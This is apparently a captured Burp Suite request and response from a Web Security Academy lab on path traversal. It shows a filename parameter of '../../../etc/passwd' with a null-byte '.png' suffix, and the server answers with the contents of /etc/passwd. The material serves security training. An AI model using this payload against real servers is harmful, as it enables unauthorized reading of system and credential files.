 Request
Pretty Raw Hex
\n
1 GET /image?filename=../../../etc/passwd%00.png HTTP/2
2 Host:
0a1d00b703a40d1982b16ac8003c0074.web-security-academy.
net
3 Cookie: session=4TXeKGqpT05jDW2eEqy7U4UDtqHJGiGs
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: image/png
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin